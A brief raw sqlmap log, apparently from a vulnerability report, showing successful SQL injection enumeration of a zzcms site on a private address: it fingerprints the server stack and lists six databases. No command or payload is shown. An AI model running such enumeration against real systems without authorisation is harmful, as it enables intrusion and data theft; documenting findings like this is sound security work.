 [22:17:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[22:17:49] [INFO] fetching database names
[22:17:49] [INFO] fetching number of databases
[22:17:49] [INFO] resumed: 6
[22:17:49] [INFO] resumed: information_schema
[22:17:49] [INFO] resumed: fn
[22:17:49] [INFO] resumed: mysql
[22:17:49] [INFO] resumed: performance_schema
[22:17:49] [INFO] resumed: sys
[22:17:49] [INFO] resumed: zzcms
available databases [6]:
[*] fn
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] zzcms
[22:17:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.
173'
[22:17:49] [WARNING] you haven't updated sqlmap for more than 115 days!!!
[*] ending @ 22:17:49 /2020-02-01/
C:\Users\Administrator\sqlmap-dev>